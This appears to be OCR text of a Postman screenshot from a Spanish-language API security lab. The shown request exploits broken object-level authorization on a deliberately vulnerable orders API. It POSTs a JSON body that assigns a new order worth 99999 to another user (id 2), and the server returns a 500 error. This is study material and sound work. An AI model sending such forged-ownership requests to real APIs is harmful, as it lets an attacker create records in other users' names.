 HTTP P1 - Explotacion: pedidos-api-vulnerable > 04 - BOLA de escritura: crear pedido a nombre de otro
POST {{baseUrl}} /api/pedidos
Docs Params Authorization Headers 10 Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "descripcion": "Pedido inyectado a nombre de Beto",
3 "monto": 99999.00,
4 "fecha": "2026-11-11",
5 "usuario": { "id": 2 }
6 }
Body Cookies Headers 4 Test Results
Investigate 500 error
{} JSON Preview Debug with AI
1 {
2 "timestamp": "2026-11-15T23:48:52.098+00:00",
3 "status": 500,
4 "error": "Internal Server Error",
5 "path": "/api/pedidos"
6 }